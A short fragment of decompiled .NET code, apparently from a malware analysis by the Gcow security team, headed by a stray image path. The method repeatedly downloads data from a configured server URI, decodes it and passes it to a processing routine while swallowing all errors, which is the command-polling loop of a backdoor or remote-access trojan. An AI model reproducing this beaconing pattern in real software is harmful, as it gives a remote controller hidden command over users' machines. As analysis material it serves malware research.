 // Token: 0x06000023 RID: 35 RVA: 0x00002E90 File Offset: 0x00001090
private void GetTimerCallback(object state)
{
try
{
for (;;)
{
using (Program.WebClient webClient = new Program.WebClient())
{
this.Process(this.DecodeData(webClient.DownloadData(this._settings.ServerUri)));
}
}
}
catch
{
}
finally
{
this._getTimer.Change(this._settings.GetInterval, -1);
}
}
Gcow安全团队